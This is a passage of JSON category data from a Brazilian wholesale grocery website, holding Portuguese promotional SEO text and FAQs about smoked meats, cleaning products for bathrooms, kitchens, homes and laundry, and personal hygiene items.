batata, mandioca e até polenta. No caso do bacon, uma ótima ideia é fazer uma torta de \u003cstrong\u003ebacon em cubos\u003c/strong\u003e e frango cremoso, afinal, é difícil pensar em dois alimentos que se completam tão bem assim.\u003c/p\u003e\r\n\u003ch2\u003eCarne defumada com economia é no Tenda Atacado!\u003c/h2\u003e\r\n\u003cp\u003eSeja \u003cstrong\u003ecarne de charque\u003c/strong\u003e, carne seca ou bacon, a carne defumada que você procura está no Tenda Atacado. Aqui, você encontra os menores preços e pode fazer suas compras em segurança pelo site ou app.\u003c/p\u003e \r\n\u003cp\u003eAproveite a possibilidade de comprar pela internet e receber os produtos em casa. Se preferir, pode retirar os produtos em uma \u003ca href=\"https://www.tendaatacado.com.br/institucional/nossas-lojas\"\u003eloja física\u003c/a\u003e, selecionando o melhor horário no dia desejado.\u003c/p\u003e \r\n\u003ch2\u003eFAQ\u003c/h2\u003e\r\n\u003ch3\u003eQual é o melhor tempero para carne defumada?\u003c/h3\u003e\r\n\u003cp\u003eO tempero para carne defumada pode variar de acordo com o gosto pessoal e o tipo de carne. Algumas opções populares incluem sal, pimenta, alho em pó, cebola em pó, páprica defumada, cominho e ervas, como tomilho e alecrim.\u003c/p\u003e\r\n\u003ch3\u003ePrecisa dessalgar carne defumada?\u003c/h3\u003e\r\n\u003cp\u003eSe a carne foi curada com sal em grandes quantidades, pode ser necessário dessalgá-la antes de cozinhar. No entanto, muitas opções disponíveis no mercado já vêm com níveis de sal equilibrados e não precisam de dessalgamento.\u003c/p\u003e\r\n\u003ch3\u003ePosso comer carne defumada crua?\u003c/h3\u003e\r\n\u003cp\u003eNão é recomendado comer carne defumada crua. Embora o processo de defumação possa ajudar a preservar a carne e adicionar sabor, ele não elimina todos os patógenos que podem estar presentes. Para garantir a segurança alimentar, é importante cozinhar, fritar ou assar a carne.\u003c/p\u003e \r\n\u003ch3\u003eO que combina com carne defumada?\u003c/h3\u003e\r\n\u003cp\u003eA carne defumada combina bem com vários acompanhamentos. Algumas opções populares incluem batatas assadas, salada de repolho, pão de milho e legumes grelhados. Para um toque mais sofisticado, você pode servir a carne defumada com \u003ca href=\"https://www.tendaatacado.com.br/molhos-variados\"\u003emolhos\u003c/a\u003e como barbecue ou uma redução de vinho tinto.\u003c/p\u003e \r\n\u003ch3\u003eQual bebida combina com carne defumada?\u003c/h3\u003e\r\n\u003cp\u003eA escolha da \u003ca href=\"https://www.tendaatacado.com.br/bebidas\"\u003ebebida\u003c/a\u003e para acompanhar a carne defumada pode realçar os sabores da refeição. Vinhos tintos robustos, como Cabernet Sauvignon ou Malbec, são excelentes opções, pois os taninos e sabores intensos complementam bem a carne defumada.\u003c/p\u003e\r\n\r\n\u003cp\u003ePara quem prefere cerveja, uma IPA ou uma Stout podem ser uma boa escolha, pois o amargor e a complexidade dessas cervejas harmonizam com o sabor defumado. Se você prefere bebidas não alcoólicas, um chá gelado ou uma limonada podem refrescar o paladar e equilibrar a refeição.\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]}],"linkBanner":"","isDepartment":true,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"icon":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/limpezalimpezalimpeza_1.svg","id":11,"link":"limpeza","name":"Limpeza","countProducts":892,"description":"Procurando Amaciante, Sabão em pó, Detergente, Desinfetante e produtos de Limpeza pelo melhor preço?\u003cbr /\u003eAqui no Tenda Atacado você encontra uma variedade enorme de produtos e ainda economiza muito.\u003cbr /\u003eSão diversos produtos em promoção. Acesse e confira!","parentId":1,"type":"DEPARTAMENTO","products":[],"hasChildren":true,"imageMenu":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/limpezalimpezaselect-limpeza.jpg","metaDescription":"Os produtos de limpeza são essenciais para que possa manter a casa organizada. Veja os produtos de limpeza do Tenda Atacado e faça seu pedido!","metaTitle":"Produtos de limpeza: faça seu pedido ","metaAbstract":"Os produtos de limpeza são essenciais para que possa manter a casa organizada. Veja os produtos de limpeza do Tenda Atacado e faça seu pedido!","featured":false,"gearSeoHtml":"\u003ch2\u003eProdutos de limpeza: mantenha a casa sempre limpa\u003c/h2\u003e\r\n\u003cp\u003eTer os principais \u003cstrong\u003eprodutos de limpeza\u003c/strong\u003e sempre por perto ajuda muito nas tarefas do dia a dia. Na hora de escolher qual atende a sua necessidade, a quantidade de marcas pode fazer a tarefa ser mais difícil do que parece. Se você não tem um favorito, o preço baixo sempre vai ser um fator de decisão.\u003c/p\u003e\r\n\r\n\u003cp\u003ePensando nisso, o Tenda Atacado ajuda você a comprar \u003cstrong\u003eprodutos de limpeza para banheiro\u003c/strong\u003e, sala e outros espaços com mais economia. Assim, sua casa fica sempre com a despensa pronta para a faxina, enquanto sua empresa conta com os materiais necessários para manter o ambiente sempre limpo para os funcionários e os clientes.\u003c/p\u003e\r\n\u003ch2\u003eProduto de limpeza para cada momento\u003c/h2\u003e\r\n\u003cp\u003eQuem sabe o que é pegar no pesado, entende que os produtos de limpeza certos fazem a diferença no resultado, seja na cozinha ou no \u003ca href=\"https://www.tendaatacado.com.br/limpeza-de-banheiro\"\u003ebanheiro\u003c/a\u003e. Eles ainda podem ajudar muito na hora de remover sujeiras mais difíceis, proporcionando mais tempo para outras atividades.\u003c/p\u003e\r\n\r\n\u003cp\u003eUm dos produtos de limpeza mais utilizados são os multiusos. Eles podem ser usados em diferentes momentos: cuidado com a louça, higienização de superfícies lisas, limpeza de banheiro e até alguns tipos de itens de uso cotidiano.\u003c/p\u003e\r\n\u003ch2\u003eItens para a rotina de limpeza da sua empresa\u003c/h2\u003e\r\n\u003cp\u003eApós montar ou receber uma lista de \u003cstrogn\u003ematerial de limpeza\u003c/strong\u003e completa para o cotidiano da sua empresa, é hora de ir às compras. Para quem acaba tendo uma demanda maior de produtos, pode ser um bom negócio comprar no atacado.\u003c/p\u003e\r\n\r\n\u003cp\u003eIsso não vale só para salas com escritórios. Os restaurantes e os estabelecimentos que servem comidas precisam de uma atenção maior com a limpeza de \u003ca href=\"https://www.tendaatacado.com.br/limpeza-de-cozinha\"\u003ecozinha\u003c/a\u003e. Assim, ter os produtos certos à disposição facilita a manutenção do espaço.\u003c/p\u003e\r\n\r\n\u003cp\u003eO ideal é sempre ter uma pessoa que controle o gasto de cada um dos produtos de limpeza e saiba solicitar uma nova compra no momento certo.\u003c/p\u003e\r\n\r\n\u003ch2\u003eLugares diferentes, produtos de limpeza distintos\u003c/h2\u003e\r\n\u003cp\u003eMesmo que os produtos multiusos facilitem o dia a dia da sua \u003ca href=\"https://www.tendaatacado.com.br/limpeza-de-casa\"\u003ecasa\u003c/a\u003e ou da sua empresa, alguns ambientes precisam de produtos específicos. É o caso da limpeza dos banheiros, que pede desinfetantes, desodorizadores, papéis e sabonetes.\u003c/p\u003e\r\n\r\n\u003cp\u003eOs limpa-vidros também entram nesse quesito, pois são essenciais para manter a limpeza e prevenir manchas causadas por outros produtos, como o álcool. Os produtos eletrônicos entram na conta, pois o álcool isopropílico, sem água, é o mais indicado para limpar monitores, televisores e aparelhos celulares.\u003c/p\u003e\r\n\u003ch2\u003eTudo que você precisa está no Tenda Atacado\u003c/h2\u003e\r\n\u003cp\u003eO \u003ca href=\"https://www.tendaatacado.com.br/limpeza-de-roupas\"\u003eTenda Atacado\u003c/a\u003e sabe como é manter tudo em ordem o dia todo. Por isso, facilita a sua vida ao oferecer mais tempo e economia nas suas compras. Além de encontrar os melhores produtos de limpeza com preços incríveis, nem é preciso sair de casa ou do trabalho para comprar.\u003c/p\u003e\r\n\r\n\u003cp\u003ePelo celular, você compra diversos tipos de produtos e aproveita todas as ofertas, feitas especialmente para o seu bolso. Também é possível escolher receber os pedidos em casa, sem precisar pensar em pegar o carro. Então, não perca e compre agora mesmo.\u003c/p\u003e\r\n\u003ch2\u003eFAQ\u003c/h2\u003e\r\n\u003ch3\u003eQuais são os cuidados necessários ao usar produtos de limpeza?\u003c/h3\u003e\r\n\u003cp\u003eLeia atentamente as instruções e avisos no rótulo do produto. Use luvas de proteção para evitar o contato direto com a pele e, se necessário, máscaras para proteger as vias respiratórias. Mantenha os produtos fora do alcance de crianças e animais de estimação. Nunca misture produtos de limpeza diferentes, isso pode resultar em reações químicas perigosas.\u003c/p\u003e\r\n\u003ch3\u003eComo armazenar corretamente os produtos de limpeza?\u003c/h3\u003e\r\n\u003cp\u003eO armazenamento correto dos produtos de limpeza mantém eficácia e segurança. Armazene-os em locais frescos e secos, longe de fontes de calor e umidade. Mantenha os produtos nos recipientes originais, com os rótulos intactos, para facilitar a identificação e o uso correto. Certifique-se de que os recipientes estejam bem fechados para evitar vazamentos e evaporação.\u003c/p\u003e\r\n\u003ch3\u003eQuais são as diferenças entre desinfetantes e sanitizantes?\u003c/h3\u003e\r\n\u003cp\u003eO \u003cstrong\u003edesinfetante\u003c/strong\u003e é formulado para matar ou inativar uma variedade de microrganismos, incluindo bactérias, vírus e fungos. Mais potentes, geralmente requerem um tempo de contato específico para serem eficazes. Sanitizante, por outro lado, reduz o número de microrganismos em uma superfície, mas não necessariamente os eliminam completamente.\u003c/p\u003e\r\n\u003ch3\u003eO que é o produto multiuso?\u003c/h3\u003e\r\n\u003cp\u003eUm  \u003cstrong\u003elimpador multiuso\u003c/strong\u003e é um tipo de detergente formulado para ser utilizado em superfícies e tarefas de limpeza. São projetados para oferecer uma solução versátil e eficaz, capaz de limpar desde bancadas de cozinha até pisos e vidros. A composição de um limpador multiuso geralmente inclui surfactantes, que ajudam a quebrar e remover a sujeira e a gordura.\u003c/p\u003e\r\n\u003ch3\u003eComo escolher o produto de limpeza correto para cada superfície?\u003c/h3\u003e\r\n\u003cP\u003ePara escolher o produto de limpeza correto, é importante considerar o tipo de superfície que será limpa. Superfícies delicadas, como vidros e espelhos, requerem produtos específicos que não deixem resíduos ou manchas. Já superfícies mais resistentes, como pisos e azulejos, podem ser limpas com produtos mais abrasivos. Lembre-se de ler as instruções do fabricante.\u003c/p\u003e\r\n","children":[{"icon":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/limpeza-de-banheirolimpeza_banheiro.jpg","id":121,"link":"limpeza-de-banheiro","name":"Limpeza de Banheiro","countProducts":140,"description":"Limpeza de Banheiro","parentId":11,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Fazer a limpeza de banheiro pode ser a pior parte da faxina, mas, é essencial. No Tenda, você encontra os produtos que facilitarão esse momento, confira!","metaTitle":"Produtos para limpeza de banheiro estão aqui","metaAbstract":"Fazer a limpeza de banheiro pode ser a pior parte da faxina, mas, é essencial. No Tenda, você encontra os produtos que facilitarão esse momento, confira!","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/limpeza-de-banheirolimpeza-banheiro.svg","gearSeoHtml":"\u003ch2\u003e\u003ccenter\u003eLimpeza de banheiro\u003c/center\u003e\u003c/h2\u003e\r\n\u003cp\u003eUma das partes mais chatinhas na hora de fazer aquela faxina pesada na casa, é quando chega o momento da \u003cb\u003elimpeza de banheiro\u003c/b\u003e. São tantos detalhes que é impossível realizar em pouco tempo. Felizmente, temos diversos produtos de que vieram para facilitar a nossa vida, tornando a limpeza muito mais prática.\u003c/p\u003e\r\n\u003cp\u003eDa tradicional água sanitária, até os limpadores sanitários, a quantidade de produtos perfeitos para deixar nossos banheiros limpos e cheirosos é enorme. E, para que você não precise passar horas cuidando da limpeza do banheiro, o \u003ca href=\"https://www.tendadrive.com.br\"\u003e\u003cu\u003eTenda Atacado\u003c/u\u003e\u003c/a\u003e selecionou as melhores opções de \u003cb\u003eproduto para limpar banheiro\u003c/b\u003e, confira!\u003c/p\u003e\r\n\u003ch2\u003eDesinfetante sanitário\u003c/h2\u003e\r\n\u003cp\u003eO desinfetante sanitário é fundamental para limpeza de toda a casa, e se torna ainda mais importante quando vamos fazer a limpeza de banheiro. Além de estar disponível com diversas fragrâncias, ele é responsável por matar bactérias e microorganismos inconvenientes e higienizar todo o banheiro.\u003c/p\u003e\r\n\u003cp\u003eEntre as diversas \u003cb\u003edicas de limpeza de banheiro\u003c/b\u003e a se levar em consideração, uma muito boa é aplicar desinfetante diariamente com um pano úmido no piso do banheiro. Assim, quando chegar o dia da limpeza pesada, será possível fazê-la em menos tempo.\u003c/p\u003e\r\n\u003ch2\u003eDesodorizadores e detergentes sanitários\u003c/h2\u003e\r\n\u003cp\u003eSeja de pastilha, gel adesivo, bloco ou pedra, a verdade é que não podemos deixar nossos banheiros sem os desodorizadores. Afinal, são eles que mantém o cheirinho de banheiro limpo por muito tempo, sem que você precise se preocupar em lavar o vaso sanitário muitas vezes durante a semana por conta do odor.\u003c/p\u003e\r\n\u003cp\u003eAlém disso, muitos desodorizadores têm função desinfetante, eliminando bactérias e, até, tirando manchas do vaso. Ou seja, com esse produto você não terá, sequer, que se preocupar sobre \u003cb\u003ecomo tirar mancha do vaso sanitário\u003c/b\u003e. Confira a seleção do Tenda Atacado e garanta o produto ideal para o seu banheiro.\u003c/p\u003e\r\n\u003ch2\u003eLimpador de banheiro e água sanitária\u003c/h2\u003e\r\n\u003cp\u003eUma das piores partes durante a limpeza de banheiro é \u003cb\u003ecomo limpar o box de vidro\u003c/b\u003e ou acrílico corretamente. Até porque, qualquer coisa pode deixar pequenas manchas, ou pior ainda, grandes arranhões. Uma boa forma de evitar isso é usando os limpadores de banheiro com uma flanela macia. \u003c/p\u003e\r\n\u003cp\u003eAlém de desinfetar o box, eles não deixam resíduos, e podem ser usados também nos azulejos. E, claro, durante a \u003cb\u003elimpeza do banheiro\u003c/b\u003e não podemos descartar a água sanitária. O produto é o mais indicado para a higienização do vaso sanitário e da pia.\u003c/p\u003e \r\n\u003ch2\u003eFaça limpeza de banheiro completa no Tenda!\u003c/h2\u003e\r\n\u003cp\u003eSe você quer que a limpeza de banheiro em sua casa ou escritório seja completa e perfeita, já sabe que os melhores produtos estão no Tenda Atacado. Confira agora mesmo nosso catálogo on-line.\u003c/p\u003e\r\n\u003cp\u003eAlém dos melhores preços da internet, no Tenda, você conta com a praticidade de \u003ca href=\"https://www.tendadrive.com.br/limpeza/\"\u003e\u003cu\u003ecomprar on-line\u003c/u\u003e\u003c/a\u003e e escolher o dia, local e horário para fazer a retirada dos produtos. Aproveite!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"icon":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/limpeza-de-casa1872-cp.jpg","id":122,"link":"limpeza-de-casa","name":"Limpeza de Casa","countProducts":352,"description":"Limpeza de Casa","parentId":11,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Encontre tudo o que você precisa para a limpeza de casa no Tenda Atacado. Aproveite as ofertas para fazer suas compras agora mesmo!","metaTitle":"Produtos para limpeza de casa estão no Tenda","metaAbstract":"Encontre tudo o que você precisa para a limpeza de casa no Tenda Atacado. Aproveite as ofertas para fazer suas compras agora mesmo!","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/1594650382781.jpg","gearSeoHtml":"\u003ch2\u003e\u003cCenter\u003eLimpeza de casa\u003c/center\u003e\u003c/h2\u003e\r\n\u003cp\u003eFazer a \u003cb\u003elimpeza de casa\u003c/b\u003e é uma tarefa constante que, em alguns momentos, pode ser bastante cansativa e desgastante, sobretudo quando não temos os produtos e acessórios ideais para nos auxiliar. Afinal, é necessário mais do que uma boa vassoura e um desinfetante perfumado para manter a casa limpa.\u003c/p\u003e\r\n\u003cp\u003ePor isso, o \u003ca href=\"https://www.tendaatacado.com.br\"\u003e\u003cu\u003eTenda Atacado\u003c/u\u003e\u003c/a\u003e selecionou todos os produtos que você precisa para limpar sua casa e deixá-la ainda mais acolhedora e aconchegante. Confira nosso catálogo e aproveite!\u003c/p\u003e\r\n\u003ch2\u003eProdutos para limpeza do piso\u003c/h2\u003e\r\n\u003cp\u003eSeja na hora de fazer aquela faxina pesada ou apenas para tirar a poeira e outros resíduos do chão, os desinfetantes e limpadores, específicos para piso ou multiuso, são indispensáveis. Mas, uma das \u003cb\u003edicas de limpeza de casa\u003c/b\u003e preciosa é verificar qual o tipo de limpador ideal para seu piso.\u003c/p\u003e\r\n\u003cp\u003eAfinal, não adianta manter a casa limpa enquanto o piso vai perdendo todo o brilho e ficando cheio de marcas e manchinhas que poderiam ser evitadas. No Tenda Atacado, você encontra os produtos ideais para inúmeros tipos de piso, desde os de madeira e laminado até os de porcelanato e cerâmica. Confira!\u003c/p\u003e\r\n\u003ch2\u003eProdutos para limpeza de móveis e janelas\u003c/h2\u003e\r\n\u003cp\u003eA \u003cb\u003erotina da limpeza de casa\u003c/b\u003e envolve mais do que retirar a poeira e sujeira do chão, como bem sabemos, ela inclui a limpeza dos móveis, eletrodomésticos e outras superfícies, como janelas e espelhos. E, é claro, que o Tenda não ia deixar você sem opções.\u003c/p\u003e\r\n\u003cp\u003eAqui, você encontra diversas marcas de lustra-móveis, ceras, polidores, limpa-vidros e álcool em gel e líquido. Tudo para que sua casa inteira possa permanecer limpa e agradavelmente perfumada. Aproveite os menores preços para comprar tudo o que você precisa para a \u003cb\u003eorganização e limpeza de casa\u003c/b\u003e.\u003c/p\u003e\r\n\u003ch2\u003eAcessórios para manter a casa limpa \u003c/h2\u003e\r\n\u003cp\u003eOs produtos de limpeza não seriam de grande ajuda sem os acessórios que auxiliam na sua aplicação, como mops, panos de chão, flanelas, baldes, entre outros. Na seção de limpeza de casa do Tenda Atacado, você encontra todos esses acessórios e muito mais pelos menores preços.\u003c/p\u003e\r\n\u003cp\u003eAlém disso, é aqui que você encontra inseticidas e tudo o que precisa para proteger sua casa. Confira os produtos disponíveis e aproveite as ofertas para garantir tudo o que você precisa para cuidar do seu lar e de toda a sua família!\u003c/p\u003e\r\n\u003ch2\u003eCompre os produtos ideais para limpeza de casa aqui!\u003c/h2\u003e\r\n\u003cp\u003eCom a variedade e qualidade de produtos que temos em nosso estoque, você não terá mais que se preocupar sobre \u003cb\u003ecomo deixar a casa com cheiro de limpeza\u003c/b\u003e. Confira as ofertas em nosso \u003ca href=\"https://www.tendaatacado.com.br/limpeza\"\u003e\u003cu\u003ecatálogo online\u003c/u\u003e\u003c/a\u003e e compre agora mesmo!\u003c/p\u003e\r\n\u003cp\u003eCom o Tenda, você não precisa ir até uma unidade física para adquirir os produtos para limpeza de casa, você pode comprar diretamente pela internet. Experimente esse novo jeito de comprar e economize ainda mais!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":123,"link":"limpeza-de-cozinha","name":"Limpeza de Cozinha","countProducts":111,"description":"Limpeza de Cozinha","parentId":11,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"A limpeza de cozinha não é brincadeira, ela precisa ser bem feita e com os produtos certos. Encontre tudo o que você precisa no Tenda Atacado!","metaTitle":"Produtos para limpeza de cozinha estão no Tenda","metaAbstract":"A limpeza de cozinha não é brincadeira, ela precisa ser bem feita e com os produtos certos. Encontre tudo o que você precisa no Tenda Atacado!","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/limpeza-de-cozinhasub_limpezacozinha.png","gearSeoHtml":"\u003ch2\u003e\u003ccenter\u003eLimpeza de cozinha\u003c/center\u003e\u003c/h2\u003e\r\n\u003cp\u003eManter os cômodos da casa sempre limpos pode não ser a tarefa mais agradável do mundo, mas é essencial. E, muito mais importante ainda quando se trata da \u003cb\u003elimpeza da cozinha\u003c/b\u003e. Afinal, é nesta área que preparamos os alimentos, por isso, não dá para limpá-la de qualquer jeito.\u003c/p\u003e\r\n\u003cp\u003eMuitos produtos foram criados para limpar perfeitamente desde talheres, louça e fogão até os azulejos da cozinha. No \u003ca href=\"https://www.tendadrive.com.br\"\u003e\u003cu\u003eTenda Atacado\u003c/u\u003e\u003c/a\u003e, você encontra a melhor variedade de produtos para garantir uma \u003cb\u003ecozinha limpa\u003c/b\u003e e higienizada, sem precisar de muito esforço. Confira!\u003c/p\u003e\r\n\u003ch2\u003ePara deixar a pia da cozinha limpa \u003c/h2\u003e\r\n\u003cp\u003eQuando se fala sobre \u003cb\u003ecomo limpar a cozinha\u003c/b\u003e, a primeiro lugar em que pensamos é a pia, não é mesmo? E, só de imaginar ficar alguns dias acumulando louças sujas ali, dá até um desespero. Mas, não há muito com o que se preocupar, afinal, existem diversos produtos para auxiliar e facilitar o momento de lavar a louça.\u003c/p\u003e\r\n\u003cp\u003ePara limpar a louça, nada como um detergente ou o lava-louças, ambos possuem componentes que tiram a sujeira e gordura com o auxílio de uma esponja. O sabão em pasta é ideal para polir panelas e outros utensílio de aço inox com o auxílio da lã de aço. Você encontra todos esses produtos no Tenda com os melhores preços.\u003c/p\u003e\r\n\u003ch2\u003eLimpeza de cozinha: fogão, fornos e azulejos\u003c/h2\u003e\r\n\u003cp\u003eAlém de deixar a pia brilhando, é preciso cuidar também da limpeza do fogão e dos azulejos. Claro que eles não necessitam de \u003cb\u003eserviços de limpeza\u003c/b\u003e diários, mas as suas superfícies acabam acumulando gorduras. Uma forma prática de mantê-los limpos é com os desengordurantes.  \u003c/p\u003e\r\n\u003cp\u003eOs desengordurantes e multiusos com cloro ativo podem ser usados tanto para limpar gorduras mais difíceis das louças, quanto do fogão e dos azulejos. Se você tiver dúvidas sobre \u003cb\u003ecomo limpar azulejo de cozinha\u003c/b\u003e, já sabe: basta recorrer a um bom desengordurante. Além desses produtos, no Tenda, você encontra o limpador de forno. \u003c/p\u003e\r\n\u003ch2\u003eDesentupidor de pia\u003c/h2\u003e\r\n\u003cp\u003eQuando se trata de limpeza de cozinha, o desentupidor de pia líquido, que serve para desentupir diversos encanamentos, é um produto indispensável no \u003cb\u003earmário para produtos de limpeza\u003c/b\u003e.\u003c/p\u003e \r\n\u003cp\u003eAfinal, o acúmulo de gorduras e sujeiras das louças faz com que o cano da pia possa entupir vez por outra. Quando precisar usá-lo, não misture com outros produtos de limpeza e coloque luvas para que ele não tenha contato direto com a pele.\u003c/p\u003e \r\n\u003ch2\u003eLimpeza de cozinha completa é no Tenda Atacado\u003c/h2\u003e\r\n\u003cp\u003ePara garantir uma limpeza de cozinha verdadeiramente completa, você precisa conferir o \u003ca href=\"https://www.tendadrive.com.br/limpeza/\"\u003e\u003cu\u003ecatálogo on-line\u003c/u\u003e\u003c/a\u003e do Tenda Atacado. Aqui, você encontra todos os produtos necessários para deixá-la brilhando.\u003c/p\u003e\r\n\u003cp\u003eAproveite e faça suas compras diretamente pelo site e escolha o dia, local e horário em que pretende retirar os produtos. Experimente esse novo jeito de comprar com o Tenda Atacado.\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"banner":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/limpeza-de-cozinhalimpeza-de-cozinhahl-ype-limpeza-de-cozinha.png","selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":124,"link":"limpeza-de-roupas","name":"Limpeza de Roupas","countProducts":256,"description":"Limpeza de Roupas","parentId":11,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Produtos de lavagem de roupa que vão revolucionar seu cuidado com as peças. Encontre os melhores produtos para lavanderia aqui no Tenda Atacado.","metaTitle":"Produtos ideais para sua lavagem de roupa","metaAbstract":"Produtos de lavagem de roupa que vão revolucionar seu cuidado com as peças. Encontre os melhores produtos para lavanderia aqui no Tenda Atacado.","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/limpeza-de-roupaslimpeza-roupa.svg","gearSeoHtml":"\u003ch2\u003eLavagem de roupa\u003c/h2\u003e\r\n\u003cp\u003eQuem diria que algo tão comum poderia ser tão importante, não é mesmo? Afinal, quem não adora usar uma roupa limpinha e cheirosa? E a \u003cstrong\u003elavagem de roupa\u003c/strong\u003e não só ajuda a remover manchas e sujeiras, mas também mantém as cores vivas e preserva a qualidade das nossas vestes favoritas.\u003c/p\u003e\r\n\u003cp\u003eAgora, em relação à economia inteligente na hora de comprar esses produtos, você já ouviu falar no Tenda Atacado? Temos uma variedade de \u003ca href=\"https://www.tendaatacado.com.br/bazar\u003eartigos para a casa\u003c/a\u003e, incluindo tudo o que você precisa para lavar suas roupas com excelência. Vamos saber mais!\u003c/p\u003e\r\n\u003cH2\u003eProdutos ideais para lavar a roupa\u003c/H2\u003e\r\n\u003cp\u003eTanto o \u003cstrong\u003elava-roupas em pó\u003c/strong\u003e quanto o líquido são perfeitos para higienizar as peças. Uma das principais diferenças entre os dois tipos é que a versão em pó pode conter aditivos que potencializam sua capacidade de limpeza. Mas quando se trata de vestimentas com tecidos delicados, o recomendado é usar o líquido.\u003c/p\u003e\r\n\u003cp\u003eAmbos podem ser usados para tecidos brancos, pretos ou coloridos. Mas tome o cuidado de não colocar o sabão em pó diretamente sobre eles. E essa atenção deve ser redobrada quando for fazer limpeza de peças pretas, sendo necessário sempre diluir o \u003cstrong\u003elava-roupas\u003c/strong\u003e em água, para não correr o risco do produto manchá-las.\u003c/p\u003e\r\n\u003cH2\u003ePara deixar a roupa macia e perfumada\u003c/H2\u003e\r\n\u003cp\u003eAo lavar as roupas, queremos que as peças fiquem limpas, perfumadas e macias, não é mesmo? É aí que entra o \u003cstrong\u003eamaciante\u003c/strong\u003e. Esse produto deixa as texturas aveludadas e suaves, facilitando até o momento em que vamos passar as vestes. Mas essa não é a única vantagem de usar constantemente o amaciante.\u003c/p\u003e\r\n\u003cp\u003eSeus componentes ajudam a inibir odores desagradáveis, como o de mofo, por exemplo. Além disso, depois da lavagem de roupas, as peças ficam fofinhas e ganham um toque arejado e fresco. Imagine vestir um traje que não só é agradável ao toque, mas também permite que sua pele respire livremente.\u003c/p\u003e \r\n\u003cH2\u003eTira-manchas perfeito para você!\u003c/H2\u003e\r\n\u003cp\u003eNão há nada pior do que ver aquela roupa que adoramos com uma mancha aparentemente irreversível, não é mesmo? Mas não se desespere! Afinal, existe uma série de \u003cstrong\u003etira-manchas\u003c/strong\u003e e alvejantes que resolvem esse problema em questão de minutos.\u003c/p\u003e\r\n\u003cp\u003eSe a mancha estiver em um lugar específico, você pode colocar o alvejante diretamente sobre ela, mas, para evitar danos menores e menos nocivos, vale despejá-lo junto ao sabão para a \u003ca href=\"https://www.tendaatacado.com.br/limpeza”\u003elimpeza\u003c/a\u003e. Antes de lavar os tecidos coloridos, confira se o tira-manchas não possui cloro.\u003c/p\u003e\r\n\u003cH2\u003eRoupas lisinhas e perfumadas\u003c/H2\u003e\r\n\u003cp\u003eVocê já sonhou com a praticidade de vestes perfeitamente passadas, sem todo o esforço do ferro de passar? Se sim, então, você vai adorar conhecer o facilitador de passar roupa. Esse é mais do que um produto: é como um assistente de cuidado com as peças após a lavagem de roupa.\u003c/p\u003e \r\n\u003cp\u003eCom sua fórmula avançada, ele relaxa as fibras dos tecidos, eliminando amassados e vincos indesejados. Tudo que você precisa fazer é aplicar o produto após todo o processo de lavagem de roupa, esticar um pouco e pronto! Suas peças estarão com aquela aparência impecável e cheirosa em questão de minutos.\u003c/p\u003e \r\n\u003cH2\u003eVariedade de produtos para lavagem de roupa está aqui!\u003c/H2\u003e\r\n\u003cp\u003eEncontre todos os produtos que você precisa no Tenda Atacado. Confira os itens disponíveis em nosso catálogo on-line e aproveite para adquirir agora mesmo! Encontre itens para roupas, casa, \u003ca href=”https://www.tendaatacado.com.br/higiene-e-perfumaria”\u003ehigiene\u003c/a\u003e e muito mais. É muita conveniência a preço de atacado!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]}],"linkImageMenu":"/limpeza","linkBanner":"/especial-semana-da-limpeza","isDepartment":true,"banner":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/limpezalimpezaul_hc_25-0250_desdobramento-kv_tenda_semana-da-limpeza_omo-comfort-cif-brilhante-e-fofo-com-ate-20-off-na-2-unidade_1178x406-home.jpg","selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"icon":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/higiene_perfumaria.svg","id":9,"link":"higiene-e-perfumaria","name":"Higiene e Perfumaria","countProducts":1210,"description":"Procurando Shampoo, Condicionador, Sabonetes e produtos de Higiene e Perfumaria pelo melhor preço?\u003cbr /\u003eAqui no Tenda Atacado você encontra uma variedade enorme de produtos e ainda economiza muito.\u003cbr /\u003eSão diversos produtos em promoção. Acesse e confira!","parentId":1,"type":"DEPARTAMENTO","products":[],"hasChildren":true,"imageMenu":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/higiene-e-perfumariahigiene-e-perfumariacategoria-select-higiene.jpg","metaDescription":"Os produtos de higiene pessoal são essenciais para a rotina. Faça seu pedido no Tenda Atacado e leve seus produtos de higiene pessoal.","metaTitle":"Produtos de higiene pessoal: veja aqui! | Tenda Atacado","metaAbstract":"Os produtos de higiene pessoal são essenciais para a rotina. Faça seu pedido no Tenda Atacado e leve seus produtos de higiene pessoal.","featured":false,"gearSeoHtml":"\u003ch2\u003eProdutos de higiene pessoal: monte seu kit!\u003c/h2\u003e\r\n\u003cp\u003eQuando fazemos a lista de compras mensal ou semanal, os \u003cstrong\u003eprodutos de higiene pessoal\u003c/strong\u003e são sempre prioridades e não daria para ser diferente. Afinal, como poderíamos ficar sem creme dental ou papel higiênico, por exemplo?\u003c/p\u003e\r\n\r\n\u003cp\u003eNo \u003ca href=\"https://www.tendaatacado.com.br/sabonetes\"\u003eseção\u003c/a\u003e de higiene e perfumaria do Tenda Atacado, você encontra a maior diversidade de produtos de higiene pessoal, desde as melhores marcas de shampoos até loções hidratantes e artigos para cuidados íntimos. Tudo isso com a garantia de qualidade e ótimos preços. 